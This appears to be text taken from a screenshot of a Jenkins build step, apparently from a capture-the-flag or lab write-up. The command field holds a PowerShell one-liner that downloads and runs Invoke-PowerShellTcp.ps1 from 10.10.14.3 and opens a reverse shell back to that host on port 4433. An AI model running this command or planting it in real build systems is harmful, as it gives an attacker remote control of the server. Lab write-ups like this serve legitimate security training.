 Build
Build
Execute Windows batch command
X
Command
powershell.exe iex (New-Object Net.WebClient).DownloadString('http://10.10.14.3:433/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -
IPAddress 10.10.14.3 -Port 4433
See the list of available environment variables
Advanced...
Add build step